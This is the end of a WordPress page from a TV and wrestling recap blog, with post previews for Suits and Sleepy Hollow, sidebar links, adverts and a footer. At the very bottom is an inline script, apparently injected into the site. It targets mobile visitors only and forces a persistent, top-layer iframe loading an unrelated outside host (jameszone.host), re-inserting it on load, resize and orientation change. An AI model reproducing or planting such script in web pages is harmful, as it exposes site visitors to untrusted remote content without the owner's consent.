											<li class="post-date"> <span class="line"></span>August 22, 2015</li>
										</ul>
										<div class="post-content">
											<p>With their backs against the wall, Jessica (Gina Torres) and Louis (Rick Hoffman) make a [&hellip;]</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
														<article id="post-1900" class="post-1900 post type-post status-publish format-standard has-post-thumbnail hentry category-fox category-television">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2015/10/04/sleepy-hollow-whispers-in-the-dark/">
		<div class="post-thumbnail">
			<img width="800" height="534" src="https://fellowshipoffools.com/wp-content/uploads/2015/10/SleepyHollow_WhispersInTheDark-45_0484_hires2_zpsxjjcmxxa.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2015/10/SleepyHollow_WhispersInTheDark-45_0484_hires2_zpsxjjcmxxa.jpg 800w, https://fellowshipoffools.com/wp-content/uploads/2015/10/SleepyHollow_WhispersInTheDark-45_0484_hires2_zpsxjjcmxxa-300x200.jpg 300w, https://fellowshipoffools.com/wp-content/uploads/2015/10/SleepyHollow_WhispersInTheDark-45_0484_hires2_zpsxjjcmxxa-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/fox/" rel="category tag">FOX</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2015/10/04/sleepy-hollow-whispers-in-the-dark/" rel="bookmark">Sleepy Hollow &#8211; Whispers In The Dark</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/admin/">Charles Briede</a></li>
											<li class="post-date"> <span class="line"></span>October 4, 2015</li>
										</ul>
										<div class="post-content">
											<p>When Pandora (Shannyn Sossamon) uses her powers to unleash a new form of evil, Abbie [&hellip;]</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
												</div>
				</div>
				
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/13/aew-collision-09-13-2025/">AEW Collision (09/13/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/12/wwe-smackdown-september-12-2025-the-scope-arena/">WWE SmackDown — September 12, 2025, The Scope Arena</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/10/aew-dynamite-09-10-2025/">AEW Dynamite (09/10/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/09/wwe-nxt-09-09-2025/">WWE NXT (09/09/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/08/wwe-raw-september-8-2025-milwaukee-wi/">WWE RAW — September 8, 2025 — Milwaukee, WI</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://fellowshipoffools.com/category/collectibles/">Collectibles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fellowshipoffools.com/category/contests/">Contests</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://fellowshipoffools.com/category/fof-gear/">FoF Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fellowshipoffools.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fellowshipoffools.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fellowshipoffools.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fellowshipoffools.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fellowshipoffools.com/category/video-games/">Video Games</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://fellowshipoffools.com/wp-login.php">Log in</a></li>
			<li><a href="https://fellowshipoffools.com/feed/">Entries feed</a></li>
			<li><a href="https://fellowshipoffools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section></aside><!-- #secondary -->

</div>

		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="top-footer">
			<div class="theme-wrapper">
				<div class="top-footer-widgets">
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
									</div>
			</div>
		</div>
					<div class="bottom-footer">
				<div class="theme-wrapper">
					<div class="bottom-footer-info">
						<div class="site-info">
							<span>
								Copyright &copy; 2026 <a href="https://fellowshipoffools.com/">Welcome to The Fellowship of Fools</a>								Theme: Latest News By <a href="https://adorethemes.com/">Adore Themes</a>.							</span>	
						</div><!-- .site-info -->
					</div>
				</div>
			</div>

	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="adore-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		
	
</div><!-- #page -->

<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/navigation.min.js?ver=1.0.9" id="adore-news-navigation-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/slick.min.js?ver=1.8.0" id="adore-news-slick-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/acmeticker.min.js?ver=1.8.0" id="adore-news-acmeticker-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/custom.min.js?ver=1.0.9" id="adore-news-custom-script-js"></script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>

</body>
</html>
